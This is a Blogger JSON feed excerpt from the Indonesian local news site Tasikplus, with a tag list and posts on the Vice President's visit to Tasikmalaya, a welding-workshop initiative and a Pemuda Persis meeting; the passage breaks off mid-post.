KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1402"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.002+07:00"},"updated":{"$t":"2026-01-21T00:01:03.397+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1600\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr \/\u003E\u003Cbr \/\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapre menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr \/\u003E\u003Cbr \/\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan artificial intelligence (AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasikedatangan kunjungan halaman luas pesantren. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr \/\u003E\u003Cbr \/\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr \/\u003E\u003Cbr \/\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr \/\u003E\u003Cbr \/\u003E\/\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr \/\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni 